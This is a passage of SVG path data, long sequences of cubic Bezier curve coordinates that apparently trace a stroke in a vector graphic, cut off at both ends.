15.42C74.5882 15.4222 74.5891 15.4245 74.59 15.4267C74.5908 15.429 74.5917 15.4312 74.5926 15.4335C74.5934 15.4357 74.5943 15.438 74.5952 15.4402C74.596 15.4424 74.5969 15.4447 74.5978 15.4469C74.5986 15.4492 74.5995 15.4514 74.6004 15.4537C74.6012 15.4559 74.6021 15.4582 74.603 15.4604C74.6038 15.4626 74.6047 15.4649 74.6056 15.4671C74.6064 15.4694 74.6073 15.4716 74.6082 15.4739C74.609 15.4761 74.6099 15.4783 74.6108 15.4806C74.6116 15.4828 74.6125 15.4851 74.6134 15.4873C74.6142 15.4896 74.6151 15.4918 74.616 15.494C74.6168 15.4963 74.6177 15.4985 74.6185 15.5008C74.6194 15.503 74.6203 15.5052 74.6211 15.5075C74.622 15.5097 74.6229 15.512 74.6237 15.5142C74.6246 15.5164 74.6255 15.5187 74.6263 15.5209C74.6272 15.5232 74.6281 15.5254 74.6289 15.5277C74.6298 15.5299 74.6307 15.5321 74.6315 15.5344C74.6324 15.5366 74.6333 15.5389 74.6341 15.5411C74.635 15.5433 74.6358 15.5456 74.6367 15.5478C74.6376 15.5501 74.6384 15.5523 74.6393 15.5545C74.6402 15.5568 74.641 15.559 74.6419 15.5612C74.6428 15.5635 74.6436 15.5657 74.6445 15.568C74.6454 15.5702 74.6462 15.5724 74.6471 15.5747C74.6479 15.5769 74.6488 15.5792 74.6497 15.5814C74.6505 15.5836 74.6514 15.5859 74.6523 15.5881C74.6531 15.5903 74.654 15.5926 74.6549 15.5948C74.6557 15.5971 74.6566 15.5993 74.6574 15.6015C74.6583 15.6038 74.6592 15.606 74.66 15.6082C74.6609 15.6105 74.6618 15.6127 74.6626 15.615C74.6635 15.6172 74.6644 15.6194 74.6652 15.6217C74.6661 15.6239 74.6669 15.6261 74.6678 15.6284C74.6687 15.6306 74.6695 15.6328 74.6704 15.6351C74.6713 15.6373 74.6721 15.6396 74.673 15.6418C74.6739 15.644 74.6747 15.6463 74.6756 15.6485C74.6764 15.6507 74.6773 15.653 74.6782 15.6552C74.679 15.6574 74.6799 15.6597 74.6808 15.6619C74.6816 15.6641 74.6825 15.6664 74.6833 15.6686C74.6842 15.6708 74.6851 15.6731 74.6859 15.6753C74.6868 15.6775 74.6877 15.6798 74.6885 15.682C74.6894 15.6842 74.6902 15.6865 74.6911 15.6887C74.692 15.6909 74.6928 15.6932 74.6937 15.6954C74.6946 15.6976 74.6954 15.6999 74.6963 15.7021C74.6971 15.7043 74.698 15.7066 74.6989 15.7088C74.6997 15.711 74.7006 15.7133 74.7014 15.7155C74.7023 15.7177 74.7032 15.72 74.704 15.7222C74.7049 15.7244 74.7058 15.7267 74.7066 15.7289C74.7075 15.7311 74.7083 15.7334 74.7092 15.7356C74.7101 15.7378 74.7109 15.7401 74.7118 15.7423C74.7127 15.7445 74.7135 15.7468 74.7144 15.749C74.7152 15.7512 74.7161 15.7535 74.717 15.7557C74.7178 15.7579 74.7187 15.7601 74.7195 15.7624C74.7204 15.7646 74.7213 15.7668 74.7221 15.7691C74.723 15.7713 74.7238 15.7735 74.7247 15.7758C74.7256 15.778 74.7264 15.7802 74.7273 15.7824C74.7282 15.7847 74.729 15.7869 74.7299 15.7891C74.7307 15.7914 74.7316 15.7936 74.7325 15.7958C74.7333 15.7981 74.7342 15.8003 74.735 15.8025C74.7359 15.8047 74.7368 15.807 74.7376 15.8092C74.7385 15.8114 74.7393 15.8137 74.7402 15.8159C74.7411 15.8181 74.7419 15.8203 74.7428 15.8226C74.7436 15.8248 74.7445 15.827 74.7454 15.8293C74.7462 15.8315 74.7471 15.8337 74.7479 15.8359C74.7488 15.8382 74.7497 15.8404 74.7505 15.8426C74.7514 15.8449 74.7522 15.8471 74.7531 15.8493C74.754 15.8515 74.7548 15.8538 74.7557 15.856C74.7565 15.8582 74.7574 15.8605 74.7583 15.8627C74.7591 15.8649 74.76 15.8671 74.7608 15.8694C74.7617 15.8716 74.7626 15.8738 74.7634 15.876C74.7643 15.8783 74.7651 15.8805 74.766 15.8827C74.7669 15.8849 74.7677 15.8872 74.7686 15.8894C74.7694 15.8916 74.7703 15.8939 74.7712 15.8961C74.772 15.8983 74.7729 15.9005 74.7737 15.9028C74.7746 15.905 74.7755 15.9072 74.7763 15.9094C74.7772 15.9117 74.778 15.9139 74.7789 15.9161C74.7797 15.9183 74.7806 15.9206 74.7815 15.9228C74.7823 15.925 74.7832 15.9272 74.784 15.9295C74.7849 15.9317 74.7858 15.9339 74.7866 15.9361C74.7875 15.9384 74.7883 15.9406 74.7892 15.9428C74.7901 15.945 74.7909 15.9473 74.7918 15.9495C74.7926 15.9517 74.7935 15.9539 74.7944 15.9562C74.7952 15.9584 74.7961 15.9606 74.7969 15.9628C74.7978 15.9651 74.7986 15.9673 74.7995 15.9695C74.8004 15.9717 74.8012 15.9739 74.8021 15.9762C74.8029 15.9784 74.8038 15.9806 74.8047 15.9828C74.8055 15.9851 74.8064 15.9873 74.8072 15.9895C74.8081 15.9917 74.8089 15.994 74.8098 15.9962C74.8107 15.9984 74.8115 16.0006 74.8124 16.0029C74.8132 16.0051 74.8141 16.0073 74.8149 16.0095C74.8158 16.0117 74.8167 16.014 74.8175 16.0162C74.8184 16.0184 74.8192 16.0206 74.8201 16.0229C74.821 16.0251 74.8218 16.0273 74.8227 16.0295C74.8235 16.0317 74.8244 16.034 74.8252 16.0362C74.8261 16.0384 74.827 16.0406 74.8278 16.0428C74.8287 16.0451 74.8295 16.0473 74.8304 16.0495C74.8312 16.0517 74.8321 16.054 74.833 16.0562C74.8338 16.0584 74.8347 16.0606 74.8355 16.0628C74.8364 16.0651 74.8372 16.0673 74.8381 16.0695C74.839 16.0717 74.8398 16.0739 74.8407 16.0762C74.8415 16.0784 74.8424 16.0806 74.8433 16.0828C74.8441 16.085 74.845 16.0873 74.8458 16.0895C74.8467 16.0917 74.8475 16.0939 74.8484 16.0961C74.8492 16.0984 74.8501 16.1006 74.851 16.1028C74.8518 16.105 74.8527 16.1072 74.8535 16.1095C74.8544 16.1117 74.8552 16.1139 74.8561 16.1161C74.857 16.1183 74.8578 16.1206 74.8587 16.1228C74.8595 16.125 74.8604 16.1272 74.8612 16.1294C74.8621 16.1317 74.863 16.1339 74.8638 16.1361C74.8647 16.1383 74.8655 16.1405 74.8664 16.1428C74.8672 16.145 74.8681 16.1472 74.869 16.1494C74.8698 16.1516 74.8707 16.1539 74.8715 16.1561C74.8724 16.1583 74.8732 16.1605 74.8741 16.1627C74.875 16.1649 74.8758 16.1672 74.8767 16.1694C74.8775 16.1716 74.8784 16.1738 74.8792 16.176C74.8801 16.1783 74.8809 16.1805 74.8818 16.1827C74.8827 16.1849 74.8835 16.1871 74.8844 16.1893C74.8852 16.1916 74.8861 16.1938 74.8869 16.196C74.8878 16.1982 74.8886 16.2004 74.8895 16.2026C74.8904 16.2049 74.8912 16.2071 74.8921 16.2093C74.8929 16.2115 74.8938 16.2137 74.8946 16.216C74.8955 16.2182 74.8964 16.2204 74.8972 16.2226C74.8981 16.2248 74.8989 16.227 74.8998 16.2293C74.9006 16.2315 74.9015 16.2337 74.9023 16.2359C74.9032 16.2381 74.9041 16.2403 74.9049 16.2426C74.9058 16.2448 74.9066 16.247 74.9075 16.2492C74.9083 16.2514 74.9092 16.2536 74.91 16.2558C74.9109 16.2581 74.9118 16.2603 74.9126 16.2625C74.9135 16.2647 74.9143 16.2669 74.9152 16.2691C74.916 16.2714 74.9169 16.2736 74.9177 16.2758C74.9186 16.278 74.9195 16.2802 74.9203 16.2824C74.9212 16.2847 74.922 16.2869 74.9229 16.2891C74.9237 16.2913 74.9246 16.2935 74.9254 16.2957C74.9263 16.2979 74.9272 16.3002 74.928 16.3024C74.9289 16.3046 74.9297 16.3068 74.9306 16.309C74.9314 16.3112 74.9323 16.3135 74.9331 16.3157C74.934 16.3179 74.9348 16.3201 74.9357 16.3223C74.9366 16.3245 74.9374 16.3267 74.9383 16.329C74.9391 16.3312 74.94 16.3334 74.9408 16.3356C74.9417 16.3378 74.9425 16.34 74.9434 16.3422C74.9443 16.3445 74.9451 16.3467 74.946 16.3489C74.9468 16.3511 74.9477 16.3533 74.9485 16.3555C74.9494 16.3577 74.9502 16.36 74.9511 16.3622C74.9519 16.3644 74.9528 16.3666 74.9537 16.3688C74.9545 16.371 74.9554 16.3732 74.9562 16.3755C74.9571 16.3777 74.9579 16.3799 74.9588 16.3821C74.9596 16.3843 74.9605 16.3865 74.9613 16.3887C74.9622 16.3909 74.9631 16.3932 74.9639 16.3954C74.9648 16.3976 74.9656 16.3998 74.9665 16.402C74.9673 16.4042 74.9682 16.4064 74.969 16.4087C74.9699 16.4109 74.9707 16.4131 74.9716 16.4153C74.9725 16.4175 74.9733 16.4197 74.9742 16.4219C74.975 16.4241 74.9759 16.4264 74.9767 16.4286C74.9776 16.4308 74.9784 16.433 74.9793 16.4352C74.9801 16.4374 74.981 16.4396 74.9818 16.4418C74.9827 16.4441 74.9836 16.4463 74.9844 16.4485C74.9853 16.4507 74.9861 16.4529 74.987 16.4551C74.9878 16.4573 74.9887 16.4595 74.9895 16.4618C74.9904 16.464 74.9912 16.4662 74.9921 16.4684C74.993 16.4706 74.9938 16.4728 74.9947 16.475C74.9955 16.4772 74.9964 16.4795 74.9972 16.4817C74.9981 16.4839 74.9989 16.4861 74.9998 16.4883C75.0006 16.4905 75.0015 16.4927 75.0023 16.4949C75.0032 16.4972 75.0041 16.4994 75.0049 16.5016C75.0058 16.5038 75.0066 16.506 75.0075 16.5082C75.0083 16.5104 75.0092 16.5126 75.01 16.5148C75.0109 16.5171 75.0117 16.5193 75.0126 16.5215C75.0134 16.5237 75.0143 16.5259 75.0151 16.5281C75.016 16.5303 75.0169 16.5325 75.0177 16.5347C75.0186 16.537 75.0194 16.5392 75.0203 16.5414C75.0211 16.5436 75.022 16.5458 75.0228 16.548C75.0237 16.5502 75.0245 16.5524 75.0254 16.5546C75.0262 16.5569 75.0271 16.5591 75.028 16.5613C75.0288 16.5635 75.0297 16.5657 75.0305 16.5679C75.0314 16.5701 75.0322 16.5723 75.0331 16.5745C75.0339 16.5768 75.0348 16.579 75.0356 16.5812C75.0365 16.5834 75.0373 16.5856 75.0382 16.5878C75.039 16.59 75.0399 16.5922 75.0408 16.5944C75.0416 16.5966 75.0425 16.5989 75.0433 16.6011C75.0442 16.6033 75.045 16.6055 75.0459 16.6077C75.0467 16.6099 75.0476 16.6121 75.0484 16.6143C75.0493 16.6165 75.0501 16.6188 75.051 16.621C75.0518 16.6232 75.0527 16.6254 75.0536 16.6276C75.0544 16.6298 75.0553 16.632 75.0561 16.6342C75.057 16.6364 75.0578 16.6386 75.0587 16.6409C75.0595 16.6431 75.0604 16.6453 75.0612 16.6475C75.0621 16.6497 75.0629 16.6519 75.0638 16.6541C75.0646 16.6563 75.0655 16.6585 75.0663 16.6607C75.0672 16.663 75.0681 16.6652 75.0689 16.6674C75.0698 16.6696 75.0706 16.6718 75.0715 16.674C75.0723 16.6762 75.0732 16.6784 75.074 16.6806C75.0749 16.6828 75.0757 16.685 75.0766 16.6873C75.0774 16.6895 75.0783 16.6917 75.0791 16.6939C75.08 16.6961 75.0809 16.6983 75.0817 16.7005C75.0826 16.7027 75.0834 16.7049 75.0843 16.7071C75.0851 16.7093 75.086 16.7116 75.0868 16.7138C75.0877 16.716 75.0885 16.7182 75.0894 16.7204C75.0902 16.7226 75.0911 16.7248 75.0919 16.727C75.0928 16.7292 75.0936 16.7314 75.0945 16.7337C75.0953 16.7359 75.0962 16.7381 75.0971 16.7403C75.0979 16.7425 75.0988 16.7447 75.0996 16.7469C75.1005 16.7491 75.1013 16.7513 75.1022 16.7535C75.103 16.7557 75.1039 16.758 75.1047 16.7602C75.1056 16.7624 75.1064 16.7646 75.1073 16.7668C75.1081 16.769 75.109 16.7712 75.1098 16.7734C75.1107 16.7756 75.1116 16.7778 75.1124 16.78C75.1133 16.7822 75.1141 16.7845 75.115 16.7867C75.1158 16.7889 75.1167 16.7911 75.1175 16.7933C75.1184 16.7955 75.1192 16.7977 75.1201 16.7999C75.1209 16.8021 75.1218 16.8043 75.1226 16.8065C75.1235 16.8088 75.1243 16.811 75.1252 16.8132C75.126 16.8154 75.1269 16.8176 75.1278 16.8198C75.1286 16.822 75.1295 16.8242 75.1303 16.8264C75.1312 16.8286 75.132 16.8308 75.1329 16.833C75.1337 16.8353 75.1346 16.8375 75.1354 16.8397C75.1363 16.8419 75.1371 16.8441 75.138 16.8463C75.1388 16.8485 75.1397 16.8507 75.1405 16.8529C75.1414 16.8551 75.1422 16.8573 75.1431 16.8596C75.144 16.8618 75.1448 16.864 75.1457 16.8662C75.1465 16.8684 75.1474 16.8706 75.1482 16.8728C75.1491 16.875 75.1499 16.8772 75.1508 16.8794C75.1516 16.8816 75.1525 16.8838 75.1533 16.8861C75.1542 16.8883 75.155 16.8905 75.1559 16.8927C75.1567 16.8949 75.1576 16.8971 75.1584 16.8993C75.1593 16.9015 75.1601 16.9037 75.161 16.9059C75.1619 16.9081 75.1627 16.9103 75.1636 16.9126C75.1644 16.9148 75.1653 16.917 75.1661 16.9192C75.167 16.9214 75.1678 16.9236 75.1687 16.9258C75.1695 16.928 75.1704 16.9302 75.1712 16.9324C75.1721 16.9346 75.1729 16.9368 75.1738 16.9391C75.1746 16.9413 75.1755 16.9435 75.1763 16.9457C75.1772 16.9479 75.1781 16.9501 75.1789 16.9523C75.1798 16.9545 75.1806 16.9567 75.1815 16.9589C75.1823 16.9611 75.1832 16.9633 75.184 16.9656C75.1849 16.9678 75.1857 16.97 75.1866 16.9722C75.1874 16.9744 75.1883 16.9766 75.1891 16.9788C75.19 16.981 75.1908 16.9832 75.1917 16.9854C75.1925 16.9876 75.1934 16.9898 75.1942 16.9921C75.1951 16.9943 75.196 16.9965 75.1968 16.9987C75.1977 17.0009 75.1985 17.0031 75.1994 17.0053C75.2002 17.0075 75.2011 17.0097 75.2019 17.0119C75.2028 17.0141 75.2036 17.0163 75.2045 17.0185C75.2053 17.0208 75.2062 17.023 75.207 17.0252C75.2079 17.0274 75.2087 17.0296 75.2096 17.0318C75.2104 17.034 75.2113 17.0362 75.2122 17.0384C75.213 17.0406 75.2139 17.0428 75.2147 17.0451C75.2156 17.0473 75.2164 17.0495 75.2173 17.0517C75.2181 17.0539 75.219 17.0561 75.2198 17.0583C75.2207 17.0605 75.2215 17.0627 75.2224 17.0649C75.2232 17.0671 75.2241 17.0693 75.2249 17.0716C75.2258 17.0738 75.2266 17.076 75.2275 17.0782C75.2284 17.0804 75.2292 17.0826 75.2301 17.0848C75.2309 17.087 75.2318 17.0892 75.2326 17.0914C75.2335 17.0936 75.2343 17.0958 75.2352 17.0981C75.236 17.1003 75.2369 17.1025 75.2377 17.1047C75.2386 17.1069 75.2394 17.1091 75.2403 17.1113C75.2411 17.1135 75.242 17.1157 75.2428 17.1179C75.2437 17.1201 75.2445 17.1223 75.2454 17.1246C75.2463 17.1268 75.2471 17.129 75.248 17.1312C75.2488 17.1334 75.2497 17.1356 75.2505 17.1378C75.2514 17.14 75.2522 17.1422 75.2531 17.1444C75.2539 17.1466 75.2548 17.1489 75.2556 17.1511C75.2565 17.1533 75.2573 17.1555 75.2582 17.1577C75.259 17.1599 75.2599 17.1621 75.2608 17.1643C75.2616 17.1665 75.2625 17.1687 75.2633 17.1709C75.2642 17.1732 75.265 17.1754 75.2659 17.1776C75.2667 17.1798 75.2676 17.182 75.2684 17.1842C75.2693 17.1864 75.2701 17.1886 75.271 17.1908C75.2718 17.193 75.2727 17.1952 75.2735 17.1974C75.2744 17.1997 75.2752 17.2019 75.2761 17.2041C75.277 17.2063 75.2778 17.2085 75.2787 17.2107C75.2795 17.2129 75.2804 17.2151 75.2812 17.2173C75.2821 17.2195 75.2829 17.2218 75.2838 17.224C75.2846 17.2262 75.2855 17.2284 75.2863 17.2306C75.2872 17.2328 75.288 17.235 75.2889 17.2372C75.2897 17.2394 75.2906 17.2416 75.2915 17.2438C75.2923 17.2461 75.2932 17.2483 75.294 17.2505C75.2949 17.2527 75.2957 17.2549 75.2966 17.2571C75.2974 17.2593 75.2983 17.2615 75.2991 17.2637C75.3 17.2659 75.3008 17.2682 75.3017 17.2704C75.3025 17.2726 75.3034 17.2748 75.3042 17.277C75.3051 17.2792 75.306 17.2814 75.3068 17.2836C75.3077 17.2858 75.3085 17.288 75.3094 17.2902C75.3102 17.2925 75.3111 17.2947 75.3119 17.2969C75.3128 17.2991 75.3136 17.3013 75.3145 17.3035C75.3153 17.3057 75.3162 17.3079 75.317 17.3101C75.3179 17.3123 75.3188 17.3146 75.3196 17.3168C75.3205 17.319 75.3213 17.3212 75.3222 17.3234C75.323 17.3256 75.3239 17.3278 75.3247 17.33C75.3256 17.3322 75.3264 17.3345 75.3273 17.3367C75.3281 17.3389 75.329 17.3411 75.3298 17.3433C75.3307 17.3455 75.3316 17.3477 75.3324 17.3499C75.3333 17.3521 75.3341 17.3543 75.335 17.3566C75.3358 17.3588 75.3367 17.361 75.3375 17.3632C75.3384 17.3654 75.3392 17.3676 75.3401 17.3698C75.3409 17.372 75.3418 17.3742 75.3426 17.3765C75.3435 17.3787 75.3444 17.3809 75.3452 17.3831C75.3461 17.3853 75.3469 17.3875 75.3478 17.3897C75.3486 17.3919 75.3495 17.3941 75.3503 17.3964C75.3512 17.3986 75.352 17.4008 75.3529 17.403C75.3537 17.4052 75.3546 17.4074 75.3555 17.4096C75.3563 17.4118 75.3572 17.414 75.358 17.4163C75.3589 17.4185 75.3597 17.4207 75.3606 17.4229C75.3614 17.4251 75.3623 17.4273 75.3631 17.4295C75.364 17.4317 75.3648 17.4339 75.3657 17.4362C75.3665 17.4384 75.3674 17.4406 75.3683 17.4428C75.3691 17.445 75.37 17.4472 75.3708 17.4494C75.3717 17.4516 75.3725 17.4539 75.3734 17.4561C75.3742 17.4583 75.3751 17.4605 75.3759 17.4627C75.3768 17.4649 75.3777 17.4671 75.3785 17.4693C75.3794 17.4716 75.3802 17.4738 75.3811 17.476C75.3819 17.4782 75.3828 17.4804 75.3836 17.4826C75.3845 17.4848 75.3853 17.487 75.3862 17.4893C75.387 17.4915 75.3879 17.4937 75.3888 17.4959C75.3896 17.4981 75.3905 17.5003 75.3913 17.5025C75.3922 17.5047 75.393 17.507 75.3939 17.5092C75.3947 17.5114 75.3956 17.5136 75.3964 17.5158C75.3973 17.518 75.3982 17.5202 75.399 17.5224C75.3999 17.5247 75.4007 17.5269 75.4016 17.5291C75.4024 17.5313 75.4033 17.5335 75.4041 17.5357C75.405 17.5379 75.4058 17.5402 75.4067 17.5424C75.4075 17.5446 75.4084 17.5468 75.4093 17.549C75.4101 17.5512 75.411 17.5534 75.4118 17.5556C75.4127 17.5579 75.4135 17.5601 75.4144 17.5623C75.4152 17.5645 75.4161 17.5667 75.4169 17.5689C75.4178 17.5711 75.4187 17.5734 75.4195 17.5756C75.4204 17.5778 75.4212 17.58 75.4221 17.5822C75.4229 17.5844 75.4238 17.5866 75.4246 17.5889C75.4255 17.5911 75.4264 17.5933 75.4272 17.5955C75.4281 17.5977 75.4289 17.5999 75.4298 17.6021C75.4306 17.6044 75.4315 17.6066 75.4323 17.6088C75.4332 17.611 75.434 17.6132 75.4349 17.6154C75.4358 17.6176 75.4366 17.6199 75.4375 17.6221C75.4383 17.6243 75.4392 17.6265 75.44 17.6287C75.4409 17.6309 75.4417 17.6332 75.4426 17.6354C75.4435 17.6376 75.4443 17.6398 75.4452 17.642C75.446 17.6442 75.4469 17.6464 75.4477 17.6487C75.4486 17.6509 75.4494 17.6531 75.4503 17.6553C75.4512 17.6575 75.452 17.6597 75.4529 17.662C75.4537 17.6642 75.4546 17.6664 75.4554 17.6686C75.4563 17.6708 75.4571 17.673 75.458 17.6753C75.4589 17.6775 75.4597 17.6797 75.4606 17.6819C75.4614 17.6841 75.4623 17.6863 75.4631 17.6885C75.464 17.6908 75.4648 17.693 75.4657 17.6952C75.4666 17.6974 75.4674 17.6996 75.4683 17.7018C75.4691 17.7041 75.47 17.7063 75.4708 17.7085C75.4717 17.7107 75.4725 17.7129 75.4734 17.7152C75.4743 17.7174 75.4751 17.7196 75.476 17.7218C75.4768 17.724 75.4777 17.7262 75.4785 17.7285C75.4794 17.7307 75.4802 17.7329 75.4811 17.7351C75.482 17.7373 75.4828 17.7395 75.4837 17.7418C75.4845 17.744 75.4854 17.7462 75.4862 17.7484C75.4871 17.7506 75.488 17.7528 75.4888 17.7551C75.4897 17.7573 75.4905 17.7595 75.4914 17.7617C75.4922 17.7639 75.4931 17.7662 75.4939 17.7684C75.4948 17.7706 75.4957 17.7728 75.4965 17.775C75.4974 17.7772 75.4982 17.7795 75.4991 17.7817C75.4999 17.7839 75.5008 17.7861 75.5017 17.7883C75.5025 17.7906 75.5034 17.7928 75.5042 17.795C75.5051 17.7972 75.5059 17.7994 75.5068 17.8017C75.5076 17.8039 75.5085 17.8061 75.5094 17.8083C75.5102 17.8105 75.5111 17.8128 75.5119 17.815C75.5128 17.8172 75.5136 17.8194 75.5145 17.8216C75.5154 17.8239 75.5162 17.8261 75.5171 17.8283C75.5179 17.8305 75.5188 17.8327 75.5196 17.835C75.5205 17.8372 75.5214 17.8394 75.5222 17.8416C75.5231 17.8438 75.5239 17.8461 75.5248 17.8483C75.5256 17.8505 75.5265 17.8527 75.5274 17.8549C75.5282 17.8572 75.5291 17.8594 75.5299 17.8616C75.5308 17.8638 75.5316 17.866 75.5325 17.8683C75.5334 17.8705 75.5342 17.8727 75.5351 17.8749C75.5359 17.8771 75.5368 17.8794 75.5376 17.8816C75.5385 17.8838 75.5394 17.886 75.5402 17.8883C75.5411 17.8905 75.5419 17.8927 75.5428 17.8949C75.5437 17.8971 75.5445 17.8994 75.5454 17.9016C75.5462 17.9038 75.5471 17.906 75.5479 17.9082C75.5488 17.9105 75.5497 17.9127 75.5505 17.9149C75.5514 17.9171 75.5522 17.9194 75.5531 17.9216C75.5539 17.9238 75.5548 17.926 75.5557 17.9283C75.5565 17.9305 75.5574 17.9327 75.5582 17.9349C75.5591 17.9371 75.56 17.9394 75.5608 17.9416C75.5617 17.9438 75.5625 17.946 75.5634 17.9483C75.5642 17.9505 75.5651 17.9527 75.566 17.9549C75.5668 17.9572 75.5677 17.9594 75.5685 17.9616C75.5694 17.9638 75.5703 17.966 75.5711 17.9683C75.572 17.9705 75.5728 17.9727 75.5737 17.9749C75.5745 17.9772 75.5754 17.9794 75.5763 17.9816C75.5771 17.9838 75.578 17.9861 75.5788 17.9883C75.5797 17.9905 75.5806 17.9927 75.5814 17.995C75.5823 17.9972 75.5831 17.9994 75.584 18.0016C75.5849 18.0039 75.5857 18.0061 75.5866 18.0083C75.5874 18.0105 75.5883 18.0128 75.5891 18.015C75.59 18.0172 75.5909 18.0194 75.5917 18.0217C75.5926 18.0239 75.5934 18.0261 75.5943 18.0283C75.5952 18.0306 75.596 18.0328 75.5969 18.035C75.5977 18.0372 75.5986 18.0395 75.5995 18.0417C75.6003 18.0439 75.6012 18.0462 75.602 18.0484C75.6029 18.0506 75.6038 18.0528 75.6046 18.0551C75.6055 18.0573 75.6063 18.0595 75.6072 18.0617C75.6081 18.064 75.6089 18.0662 75.6098 18.0684C75.6106 18.0706 75.6115 18.0729 75.6124 18.0751C75.6132 18.0773 75.6141 18.0796 75.6149 18.0818C75.6158 18.084 75.6167 18.0862 75.6175 18.0885C75.6184 18.0907 75.6192 18.0929 75.6201 18.0952C75.621 18.0974 75.6218 18.0996 75.6227 18.1018C75.6235 18.1041 75.6244 18.1063 75.6253 18.1085C75.6261 18.1108 75.627 18.113 75.6278 18.1152C75.6287 18.1174 75.6296 18.1197 75.6304 18.1219C75.6313 18.1241 75.6321 18.1264 75.633 18.1286C75.6339 18.1308 75.6347 18.133 75.6356 18.1353C75.6364 18.1375 75.6373 18.1397 75.6382 18.142C75.639 18.1442 75.6399 18.1464 75.6407 18.1487C75.6416 18.1509 75.6425 18.1531 75.6433 18.1553C75.6442 18.1576 75.6451 18.1598 75.6459 18.162C75.6468 18.1643 75.6476 18.1665 75.6485 18.1687C75.6494 18.171 75.6502 18.1732 75.6511 18.1754C75.6519 18.1777 75.6528 18.1799 75.6537 18.1821C75.6545 18.1843 75.6554 18.1866 75.6562 18.1888C75.6571 18.191 75.658 18.1933 75.6588 18.1955C75.6597 18.1977 75.6606 18.2 75.6614 18.2022C75.6623 18.2044 75.6631 18.2067 75.664 18.2089C75.6649 18.2111 75.6657 18.2134 75.6666 18.2156C75.6675 18.2178 75.6683 18.2201 75.6692 18.2223C75.67 18.2245 75.6709 18.2268 75.6718 18.229C75.6726 18.2312 75.6735 18.2335 75.6743 18.2357C75.6752 18.2379 75.6761 18.2402 75.6769 18.2424C75.6778 18.2446 75.6787 18.2469 75.6795 18.2491C75.6804 18.2513 75.6812 18.2536 75.6821 18.2558C75.683 18.258 75.6838 18.2603 75.6847 18.2625C75.6856 18.2647 75.6864 18.267 75.6873 18.2692C75.6881 18.2714 75.689 18.2737 75.6899 18.2759C75.6907 18.2781 75.6916 18.2804 75.6925 18.2826C75.6933 18.2848 75.6942 18.2871 75.695 18.2893C75.6959 18.2916 75.6968 18.2938 75.6976 18.296C75.6985 18.2983 75.6994 18.3005 75.7002 18.3027C75.7011 18.305 75.702 18.3072 75.7028 18.3094C75.7037 18.3117 75.7045 18.3139 75.7054 18.3161C75.7063 18.3184 75.7071 18.3206 75.708 18.3229C75.7089 18.3251 75.7097 18.3273 75.7106 18.3296C75.7115 18.3318 75.7123 18.334 75.7132 18.3363C75.714 18.3385 75.7149 18.3408 75.7158 18.343C75.7166 18.3452 75.7175 18.3475 75.7184 18.3497C75.7192 18.3519 75.7201 18.3542 75.721 18.3564C75.7218 18.3587 75.7227 18.3609 75.7235 18.3631C75.7244 18.3654 75.7253 18.3676 75.7261 18.3699C75.727 18.3721 75.7279 18.3743 75.7287 18.3766C75.7296 18.3788 75.7305 18.381 75.7313 18.3833C75.7322 18.3855 75.7331 18.3878 75.7339 18.39C75.7348 18.3922 75.7357 18.3945 75.7365 18.3967C75.7374 18.399 75.7382 18.4012 75.7391 18.4034C75.74 18.4057 75.7408 18.4079 75.7417 18.4102C75.7426 18.4124 75.7434 18.4147 75.7443 18.4169C75.7452 18.4191 75.746 18.4214 75.7469 18.4236C75.7478 18.4259 75.7486 18.4281 75.7495 18.4303C75.7504 18.4326 75.7512 18.4348 75.7521 18.4371C75.753 18.4393 75.7538 18.4415 75.7547 18.4438C75.7555 18.446 75.7564 18.4483 75.7573 18.4505C75.7581 18.4528 75.759 18.455 75.7599 18.4572C75.7607 18.4595 75.7616 18.4617 75.7625 18.464C75.7633 18.4662 75.7642 18.4685 75.7651 18.4707C75.7659 18.4729 75.7668 18.4752 75.7677 18.4774C75.7685 18.4797 75.7694 18.4819 75.7703 18.4842C75.7711 18.4864 75.772 18.4887 75.7729 18.4909C75.7737 18.4931 75.7746 18.4954 75.7755 18.4976C75.7763 18.4999 75.7772 18.5021 75.7781 18.5044C75.7789 18.5066 75.7798 18.5089 75.7807 18.5111C75.7815 18.5133 75.7824 18.5156 75.7833 18.5178C75.7841 18.5201 75.785 18.5223 75.7859 18.5246C75.7867 18.5268 75.7876 18.5291 75.7885 18.5313C75.7893 18.5336 75.7902 18.5358 75.7911 18.5381C75.7919 18.5403 75.7928 18.5425 75.7937 18.5448C75.7945 18.547 75.7954 18.5493 75.7963 18.5515C75.7971 18.5538 75.798 18.556 75.7989 18.5583C75.7997 18.5605 75.8006 18.5628 75.8015 18.565C75.8024 18.5673 75.8032 18.5695 75.8041 18.5718C75.805 18.574 75.8058 18.5763 75.8067 18.5785C75.8076 18.5808 75.8084 18.583 75.8093 18.5853C75.8102 18.5875 75.811 18.5898 75.8119 18.592C75.8128 18.5943 75.8136 18.5965 75.8145 18.5988C75.8154 18.601 75.8162 18.6033 75.8171 18.6055C75.818 18.6078 75.8188 18.61 75.8197 18.6123C75.8206 18.6145 75.8215 18.6168 75.8223 18.619C75.8232 18.6213 75.8241 18.6235 75.8249 18.6258C75.8258 18.628 75.8267 18.6303 75.8275 18.6325C75.8284 18.6348 75.8293 18.637 75.8301 18.6393C75.831 18.6415 75.8319 18.6438 75.8328 18.646C75.8336 18.6483 75.8345 18.6505 75.8354 18.6528C75.8362 18.655 75.8371 18.6573 75.838 18.6595C75.8388 18.6618 75.8397 18.664 75.8406 18.6663C75.8414 18.6685 75.8423 18.6708 75.8432 18.673L76.0298 18.601ZM74.7174 15.2097C74.7061 15.1188 74.7149 15.0563 74.7332 15.0148C74.7501 14.9767 74.778 14.9494 74.8242 14.9315L74.7521 14.745C74.6598 14.7806 74.5902 14.844 74.5504 14.9338C74.5121 15.0202 74.5051 15.1229 74.5189 15.2344L74.7174 15.2097ZM74.8242 14.9315C74.8767 14.9113 74.9197 14.9166 74.961 14.9379C75.0064 14.9614 75.0529 15.0063 75.0987 15.0701C75.1905 15.1981 75.2576 15.3705 75.3029 15.4879L75.4895 15.4159C75.4458 15.3026 75.3704 15.1058 75.2612 14.9535C75.2064 14.8772 75.1378 14.8041 75.0528 14.7602C74.9637 14.7142 74.8611 14.7029 74.7521 14.745L74.8242 14.9315ZM75.3029 15.4879C75.391 15.716 75.4722 15.9605 75.5521 16.2018C75.6317 16.4421 75.71 16.6798 75.7912 16.8902L75.9778 16.8182C75.8987 16.6133 75.822 16.3806 75.742 16.1389C75.6623 15.8983 75.5796 15.6493 75.4895 15.4159L75.3029 15.4879ZM75.7912 16.8902C75.7917 16.8913 75.7921 16.8924 75.7925 16.8935C75.7929 16.8945 75.7933 16.8956 75.7938 16.8967C75.7942 16.8978 75.7946 16.8989 75.795 16.8999C75.7954 16.901 75.7958 16.9021 75.7963 16.9032C75.7967 